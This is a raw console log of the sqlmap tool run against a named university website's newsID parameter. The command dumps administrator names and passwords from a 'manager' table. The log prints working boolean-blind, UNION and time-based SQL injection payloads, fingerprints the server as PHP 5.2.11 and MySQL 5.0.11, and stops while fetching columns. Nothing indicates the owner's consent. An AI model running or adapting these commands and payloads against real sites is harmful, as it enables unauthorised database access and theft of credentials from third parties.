 [*] shutting down at 16:32:59
C:\Python27\sqlmap>sqlmap.py -u http://pksy.xjtu.edu.cn/newsDetail.php?newsID=30
0 --dump -C "managerName,password" -T manager -D pksy
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:33:34
[16:33:34] [INFO] resuming back-end DBMS 'mysql'
[16:33:34] [INFO] testing connection to the target URL
[16:33:37] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsID=300 AND 3959=3959
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: newsID=-1823 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x3a7372663a,0x4567416b496163725975,0x3a7373733a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsID=300 AND SLEEP(5)
---
[16:33:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11
back-end DBMS: MySQL 5.0.11
[16:33:38] [INFO] fetching columns 'managerName, password' for table 'manager' i
n database 'pksy'
[16:33:38] [INFO] the SQL query used returns 2 entries
[16:33:38] [INFO] resumed: "managerName","varchar(20)"